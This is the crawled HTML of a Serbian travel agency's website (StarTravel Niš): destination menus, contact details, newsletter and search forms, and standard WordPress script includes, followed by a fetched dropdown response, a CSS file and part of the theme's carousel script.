	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34976"><a href="https://startravelnis.rs/daleke-destinacije/dubai/">Dubai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34977"><a href="https://startravelnis.rs/daleke-destinacije/izrael/">Izrael</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34990"><a href="https://startravelnis.rs/daleke-destinacije/bali/">Bali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34978"><a href="https://startravelnis.rs/daleke-destinacije/maldivi/">Maldivi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34979"><a href="https://startravelnis.rs/daleke-destinacije/dominikanska-republika/">Dominikanska republika</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34980"><a href="https://startravelnis.rs/daleke-destinacije/sejseli/">Sejšeli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34981"><a href="https://startravelnis.rs/daleke-destinacije/zanzibar/">Zanzibar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34982"><a href="https://startravelnis.rs/daleke-destinacije/mauricius/">Mauricius</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34983"><a href="https://startravelnis.rs/daleke-destinacije/ostrvo-puket/">Ostrvo Puket</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34984"><a href="https://startravelnis.rs/daleke-destinacije/kuba/">Kuba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34985"><a href="https://startravelnis.rs/daleke-destinacije/rio-de-zaneiro/">Rio de Žaneiro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34986"><a href="https://startravelnis.rs/daleke-destinacije/sri-lanka/">Šri Lanka</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34987"><a href="https://startravelnis.rs/daleke-destinacije/meksiko/">Meksiko</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34988"><a href="https://startravelnis.rs/daleke-destinacije/havaji/">Havaji</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34989"><a href="https://startravelnis.rs/daleke-destinacije/kenija/">Kenija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34485"><a href="https://startravelnis.rs/avio-karte/">Avio karte</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34991"><a href="https://startravelnis.rs/avio-karte/letovi-iz-nisa/">Letovi iz Niša</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34992"><a href="https://startravelnis.rs/avio-karte/letovi-iz-beograda/">Letovi iz Beograda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36830"><a href="https://startravelnis.rs/avio-karte/letovi-iz-kraljeva/">Letovi iz Kraljeva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34993"><a href="https://startravelnis.rs/avio-karte/letovi-iz-sofije/">Letovi iz Sofije</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34994"><a href="https://startravelnis.rs/avio-karte/letovi-iz-skoplja/">Letovi iz Skoplja</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>

	<div class="bottom-navigation">
		<div class="row">
			<div class="col-3">
				<a href="https://startravelnis.rs">
					<div class="single-menu-item">
						<span class="icon-homestar"></span>
						<div class="bottom-menu-label">
							Početna
						</div>
					</div>
				</a>
			</div>
			<div class="col-3 open-contact">
				<div class="single-menu-item">
				<span class="icon-contact-phone"></span>
					<div class="bottom-menu-label">
						Kontakt
					</div>
				</div>
			</div>
			<div class="col-3 open-search">
				<div class="single-menu-item">
					<span class="icon-searchicon"></span>
					<div class="bottom-menu-label">
						Pretraga
					</div>
				</div>
			</div>
			<div id="nav-icon" class="col-3">
				<div class="single-menu-item">
					<span class="icon-burgermenu"></span>
					<div class="bottom-menu-label">
						Ponuda
					</div>
				</div>
			</div>
		</div>
	</div>

</main><!-- #content -->


	<footer id="colophon" class="site-footer ">

		<div class="footer-widgets">
			<div class="container">
				<div class="row footer-widgets-et">
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Informacije</h4><nav class="menu-footer-1-container" aria-label="Informacije"><ul id="menu-footer-1" class="menu"><li id="menu-item-36489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36489"><a href="https://startravelnis.rs/o-nama/">O nama</a></li>
<li id="menu-item-36485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36485"><a href="https://startravelnis.rs/kontakt/">Kontakt</a></li>
<li id="menu-item-36486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36486"><a target="_blank" href="http://blog.startravelnis.rs/">Blog</a></li>
<li id="menu-item-36861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36861"><a href="https://startravelnis.rs/opsti-uslovi-putovanja/">Opšti uslovi putovanja</a></li>
</ul></nav></div>						</div>
					
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Izdvajamo</h4><nav class="menu-footer-2-container" aria-label="Izdvajamo"><ul id="menu-footer-2" class="menu"><li id="menu-item-35147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35147"><a href="https://startravelnis.rs/krstarenja/">Krstarenja</a></li>
<li id="menu-item-35144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35144"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/">Slovenija wellness i spa</a>
<ul class="sub-menu">
	<li id="menu-item-35148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35148"><a href="https://startravelnis.rs/daleke-destinacije/dubai/">Dubai tokom cele godine</a></li>
</ul>
</li>
<li id="menu-item-35145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35145"><a href="https://startravelnis.rs/putovanja/evropski-gradovi/">Evropski gradovi</a></li>
<li id="menu-item-35146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35146"><a href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/">Novogodišnja putovanja</a></li>
<li id="menu-item-129718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129718"><a href="https://startravelnis.rs/daleke-destinacije/">Daleke destinacije</a></li>
<li id="menu-item-35151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35151"><a href="https://startravelnis.rs/avio-karte/">Avio karte</a></li>
</ul></nav></div>						</div>
										
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Letovanje</h4><nav class="menu-footer-3-container" aria-label="Letovanje"><ul id="menu-footer-3" class="menu"><li id="menu-item-35152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35152"><a href="https://startravelnis.rs/letovanje/turska/">Turska avionom iz Niša</a></li>
<li id="menu-item-129716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129716"><a href="https://startravelnis.rs/letovanje/tunis/">Tunis avionom iz Niša</a></li>
<li id="menu-item-35154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://startravelnis.rs/letovanje/bugarska/">Bugarska letovanje</a></li>
<li id="menu-item-35155" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-35155"><a href="https://startravelnis.rs/letovanje/crna-gora/">Crna Gora letovanje</a></li>
<li id="menu-item-35160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35160"><a href="https://startravelnis.rs/letovanje/kipar/">Kipar letovanje</a></li>
<li id="menu-item-35156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35156"><a href="https://startravelnis.rs/letovanje/turska/kusadasi-hoteli/">Kušadasi autobusom</a></li>
<li id="menu-item-35157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35157"><a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/">Sarimsakli autobusom</a></li>
<li id="menu-item-35158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35158"><a href="https://startravelnis.rs/letovanje/spanija/">Španija letovanje</a></li>
<li id="menu-item-35159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35159"><a href="https://startravelnis.rs/letovanje/italija/">Italija letovanje</a></li>
<li id="menu-item-35153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35153"><a href="https://startravelnis.rs/letovanje/albanija/">Albanija letovanje</a></li>
</ul></nav></div>						</div>
										
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Odmor u Srbiji</h4><nav class="menu-footer-4-container" aria-label="Odmor u Srbiji"><ul id="menu-footer-4" class="menu"><li id="menu-item-35162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35162"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/">Sokobanja – odmor uz vaučere</a></li>
<li id="menu-item-35163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35163"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/">Odmor na planinama</a></li>
<li id="menu-item-35164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35164"><a href="https://startravelnis.rs/srbija/srbija-putovanja/">Putovanja po Srbiji</a></li>
</ul></nav></div>						</div>
										
					
						<div class="col-md-auto">
							
							<div class="chw-widget">
								<h4 class="chw-title">PRIJAVITE SE NA NEWSLETTER</h4>
								<div class="textwidget"><p>Primajte obaveštenja o redovnim akcijama i putovanjima.<br>
								Budite uvek u toku.</p>
								<!-- Begin Mailchimp Signup Form -->
									<div id="mc_embed_signup" class="mb-3">
										<form action="https://startravelnis.us14.list-manage.com/subscribe/post?u=5e4ade18bf2cf55918a43ce8a&amp;id=f102dd5d37" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
											<div id="mc_embed_signup_scroll">
												<div class="input-group">
													<input type="email" value="" name="EMAIL" class="required email form-control" id="mce-EMAIL" placeholder="Email adresa">
													<div class="optionalParent input-group-append">
														<button type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="btn btn-outline-secondary">Prijavi se</button>
													</div>
												</div>
												<div id="mce-responses" class="clear foot">
													<div class="response" id="mce-error-response" style="display:none"></div>
													<div class="response" id="mce-success-response" style="display:none"></div>
												</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
												<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_5e4ade18bf2cf55918a43ce8a_f102dd5d37" tabindex="-1" value=""></div>
												
											</div>
										</form>
									</div>
									<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
									<!--End mc_embed_signup-->
								</div>
							</div>

							<div class="contact-social">
								<h4>Pratite nas</h4>
								<ul>
																			<li><a href="https://www.facebook.com/startravelnis/" target="_blank" aria-label="social icon"><span class="icon-facebook"></span></a></li>
																			<li><a href="https://www.instagram.com/star_travel_nis/" target="_blank" aria-label="social icon"><span class="icon-instagram"></span></a></li>
																			<li><a href="https://twitter.com/startravelnis" target="_blank" aria-label="social icon"><span class="icon-twitter"></span></a></li>
																	</ul>
							</div>

															<div class="viber-footer">
								<span class="icon-viber"></span> <a href="viber://chat/?number=+38169762313" aria-label="viber icon">069/762-313</a>
								</div>
													</div>
				</div>
			</div>
		</div>

		<div class="container">
			<div class="row site-info">
									<div class="col-md-6">
						<div class="display-inline">
							Copyright 2026 | <p>StarTravel Agency | Designed and developed by <a href="https://itcentar.rs" target="_blank" rel="noopener">ITC Solution</a></p>
						</div><!-- .site-info -->
					</div>
				
							</div>
		</div>

	</footer><!-- #colophon -->



	<div class="floating-right">
		<ul>
			<li class="open-contact"><span class="icon-contact-phone"></span></li>
		</ul>
	</div>

			<div class="floating-search">
	<div class="float-header">
		<h4>Pretraga aranžmana</h4>

		<div class="contact-close-btn">
			<span class="icon-close"></span>
		</div>
	</div>

	<div class="float-body">
		<div class="float-search-form">

			<form class="pretraga-home" action="/pretraga" method="GET">
				<div class="pretraga-fields">
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-aranzman"></span></div>
						<div class="pretraga-field-label">
							<label class="pretraga-label">Izaberite tip ponude</label>
														<span class="icon-cloud"></span>
							<select name="tipPonude-float" id="tipPonude-float" class="control" oninvalid="this.setCustomValidity('Obavezno polje')" onchange="this.setCustomValidity('')" required>
								<option value="" selected>Tip ponude *</option>
								
																			<option value="343" > Letovanje</option>;
																			<option value="813" > Daleke destinacije</option>;
																			<option value="811" > Krstarenja</option>;
																			<option value="815" > Putovanja</option>;
																			<option value="801" > Srbija</option>;
																			<option value="30452" > Wellness i Spa</option>;
																			<option value="647" > Zimovanje</option>;
																								?>
							</select>
						</div>
					</div>
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-country"></span></div>
						<div class="pretraga-field-label">
							<label class="pretraga-label polje-drzava">Izaberite državu</label>
							<label class="pretraga-label polje-tipPutovanja" style="display:none">Izaberite tip putovanja</label>
							<select name="drzava-float" id="drzava-float" class="control" oninvalid="this.setCustomValidity('Obavezno polje')" onchange="this.setCustomValidity('')" required>
								<option value="">Država *</option>
								<option value="" disabled>Izaberite tip ponude</option>
							</select>
						</div>
					</div>
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-location"></span></div>
						<div class="pretraga-field-label home-destinacija-field">
							<label class="pretraga-label polje-destinacija">Izaberite destinaciju</label>
							<label class="pretraga-label polje-putovanjeDrzava" style="display:none">Izaberite državu</label>
							<select name="mesto-float" id="mesto-float" class="control select2">
								<option value="">Destinacija</option>
							</select>
						</div>
					</div>
				</div>
				<div class="pretraga-submit">
					<button type="submit"><span class="icon-search"></span> <span class="mobile-only">PRETRAŽITE</span></button>
				</div>
			</form>
		</div>
	</div>
</div>	
	
<div class="floating-contact">
	<div class="float-header">
		<h4>Kontakt</h4>

		<div class="contact-close-btn">
			<span class="icon-close"></span>
		</div>
	</div>

	<div class="float-body">
		<div class=" contact-social">
				
			<h4>Informacije:</h4>

							<div class="float-contact-info">
					<p><a href="https://goo.gl/maps/iGdT5buDfm2n9R3V9" target="_blank" rel="noopener">Cara Dušana 54-72 lokal 6,</a><br />
<a href="https://goo.gl/maps/iGdT5buDfm2n9R3V9" target="_blank" rel="noopener">18000 Niš</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="tel:0038118246100">018/246-100</a>, <a href="tel:0038118522112">522-112</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="tel:+38169762313">069/762-313</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="mailto:info@startravelnis.rs">info@startravelnis.rs</a></p>
				</div>
					</div>

		
			<div id="poslovnice-float" class="float-poslovnice contact-social">
				
				<h4>Radno vreme:</h4>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Pon-Pet</span> <span class="rvreme-vrednost">09:00 - 18:00</span>
						</span>
					</div>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Subota</span> <span class="rvreme-vrednost">09:00 - 15:00</span>
						</span>
					</div>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Nedelja</span> <span class="rvreme-vrednost">Ne radimo</span>
						</span>
					</div>

			    			</div>
		

					<div class="contact-social">
				<h4>Pratite nas</h4>
				<ul>
											<li><a href="https://www.facebook.com/startravelnis/" target="_blank"><span class="icon-facebook"></span></a></li>
											<li><a href="https://www.instagram.com/star_travel_nis/" target="_blank"><span class="icon-instagram"></span></a></li>
											<li><a href="https://twitter.com/startravelnis" target="_blank"><span class="icon-twitter"></span></a></li>
									</ul>
			</div>
		
	</div>
</div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/itc-tourist-child/*","/wp-content/themes/itc-tourist/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://startravelnis.rs/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://startravelnis.rs/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/startravelnis.rs\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=6.9" id="walcf7-datepicker-js-js"></script>
<script src="https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0" id="walcf7-datepicker-js"></script>
<script id="itc-load-more-js-extra">
var ITCLoadMore = {"listSelector":".destinacije-listing","navSelector":".prev-next-posts","nextLinkSelector":".prev-next-posts .prev-posts-link a","itemsSelector":".destinacije-listing .posebno","loaderImage":"https://startravelnis.rs/wp-content/uploads/2022/02/loader.gif","loaderWidth":"48","loaderHeight":"48","enableInfinite":"1","threshold":"300","enableHistory":"1"};
//# sourceURL=itc-load-more-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/itc-load-more/assets/js/itc-load-more.js?ver=1.1.4" id="itc-load-more-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/popper.min.js?ver=1.1" id="popper-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/mmenu-light.js?ver=6.9" id="mmenu-light-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/lightgallery-all.min.js?ver=1.1" id="lightgallery-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/jquery.mousewheel.min.js?ver=1.1" id="mousewheel-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/owl-carousel.js?ver=1.1" id="owl-carousel-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/hammer.min.js?ver=1.1" id="hammer-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/custom.js?ver=1.4" id="custom-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist/js/priority-menu.js?ver=20181214" id="twentynineteen-priority-menu-js"></script>
<script id="wpcf7cf-scripts-js-extra">
var wpcf7cf_global_settings = {"ajaxurl":"https://startravelnis.rs/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.7" id="wpcf7cf-scripts-js"></script>
<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyAo00KZYIGaHRMhmcInl8bYxR3wIBn__0o" id="google-maps-js"></script>
<script id="ubermenu-js-extra">
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","collapse_after_scroll":"on","v":"3.2.6","configurations":["main"],"ajax_url":"https://startravelnis.rs/wp-admin/admin-ajax.php","plugin_url":"https://startravelnis.rs/wp-content/plugins/ubermenu/"};
//# sourceURL=ubermenu-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.6" id="ubermenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://startravelnis.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://startravelnis.rs/wp-includes/js/wp-emoji-loader.min.js
</script>





</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: 17/01/2026 13:59 (Europe/Belgrade UTC:1) -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startravelnis.rs/wp-content/themes/itc-tourist-child/ajax-search.php
body_size: -131
content:
<select name='mesto-float' id='mesto-float'>
	<option value="-1">Izaberite destinaciju</option>
	<option class="level-0" value="30613">Avio karte</option>
	<option class="level-0" value="36857">Covid 19</option>
	<option class="level-0" value="813">Daleke destinacije</option>
	<option class="level-0" value="36477">Kontakt</option>
	<option class="level-0" value="811">Krstarenja</option>
	<option class="level-0" value="343">Letovanje</option>
	<option class="level-0" value="36487">O nama</option>
	<option class="level-0" value="36859">Opšti uslovi putovanja</option>
	<option class="level-0" value="9">Početna</option>
	<option class="level-0" value="33929">Preuzimanje</option>
	<option class="level-0" value="815">Putovanja</option>
	<option class="level-0" value="18448">Rezultati pretrage</option>
	<option class="level-0" value="35165">SAVA - PUTNO OSIGURANJE</option>
	<option class="level-0" value="801">Srbija</option>
	<option class="level-0" value="30452">Wellness i Spa</option>
	<option class="level-0" value="647">Zimovanje</option>
</select>


--- FILE ---
content_type: text/css
request_url: https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/demo.css?ver=6.9
body_size: -49
content:
.mob-menu-header nav {
	display: none;
}

.mob-menu-header,
.content,
.footer {
	text-align: center;
}
.mob-menu-header,
.footer {
	font-size: 16px;
	font-weight: bold;
	color: #fff;
	line-height: 50px;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.mob-menu-header.fixed {
	position: fixed;
	top: 0;
	left: 0;
}
.footer.fixed {
	position: fixed;
	bottom: 0;
	left: 0;
}
.mob-menu-header a {
	display: block;
	width: 28px;
	height: 18px;
	padding: 11px;
	margin: 5px;
	position: absolute;
	top: 0;
	left: 0;
}
.mob-menu-header a:before,
.mob-menu-header a:after {
	content: '';
	display: block;
	background: #000;
	height: 2px;
}
.mob-menu-header a span {
	background: #000;
	display: block;
	height: 2px;
	margin: 6px 0;
}
.content {
	padding: 150px 50px 50px 50px;
}
.mm-spn.mm-spn--navbar ul {
    background: #fff;
}

--- FILE ---
content_type: text/javascript
request_url: https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/custom.js?ver=1.4
body_size: 6132
content:
    // function initMap() {
    //  // The location of Uluru
    //       const uluru = { lat: 40.016661, lng: 23.5232155 };
    //       // The map, centered at Uluru
    //       const map = new google.maps.Map(document.getElementById("map"), {
    //         zoom: 4,
    //         center: uluru,
    //       });
    //       // The marker, positioned at Uluru
    //       const marker = new google.maps.Marker({
    //         position: uluru,
    //         map: map,
    //       });
    // }

    jQuery(document).ready(function() {
        var bigimage = jQuery("#big");
        var thumbs = jQuery("#thumbs");
        //var totalslides = 10;
        var syncedSecondary = true;

        bigimage
            .owlCarousel({
                items: 1,
                slideSpeed: 2000,
                nav: true,
                autoplay: false,
                dots: false,
                loop: true,
                responsiveRefreshRate: 200,
                navText: [
                    '<span class="icon-left-arrow" aria-hidden="true"></span>',
                    '<span class="icon-right-arrow" aria-hidden="true"></span>'
                ]
            })
            .on("changed.owl.carousel", syncPosition);

        thumbs
            .on("initialized.owl.carousel", function() {
                thumbs
                    .find(".owl-item")
                    .eq(0)
                    .addClass("current");
            })
            .owlCarousel({
                items: 8,
                dots: false,
                nav: false,
                navText: [
                    '<i class="fa fa-arrow-left" aria-hidden="true"></i>',
                    '<i class="fa fa-arrow-right" aria-hidden="true"></i>'
                ],
                smartSpeed: 200,
                slideSpeed: 500,
                slideBy: 8,
                responsiveRefreshRate: 100
            })
            .on("changed.owl.carousel", syncPosition2);

        function syncPosition(el) {
            //if loop is set to false, then you have to uncomment the next line
            //var current = el.item.index;

            //to disable loop, comment this block
            var count = el.item.count - 1;
            var current = Math.round(el.item.index - el.item.count / 2 - 0.5);

            if (current < 0) {
                current = count;
            }
            if (current > count) {
                current = 0;
            }
            //to this
            thumbs
                .find(".owl-item")
                .removeClass("current")
                .eq(current)
                .addClass("current");
            var onscreen = thumbs.find(".owl-item.active").length - 1;
            var start = thumbs
                .find(".owl-item.active")
                .first()
                .index();
            var end = thumbs
                .find(".owl-item.active")
                .last()
                .index();

            if (current > end) {
                thumbs.data("owl.carousel").to(current, 100, true);
            }
            if (current < start) {
                thumbs.data("owl.carousel").to(current - onscreen, 100, true);
            }
        }

        function syncPosition2(el) {
            if (syncedSecondary) {
                var number = el.item.index;
                bigimage.data("owl.carousel").to(number, 100, true);
            }
        }

        thumbs.on("click", ".owl-item", function(e) {
            e.preventDefault();
            var number = jQuery(this).index();
            bigimage.data("owl.carousel").to(number, 300, true);
        });
    });


    jQuery(document).ready(function($) {

        //Show and hide phone and email on mobile
        if ($(window).width() < 767) {
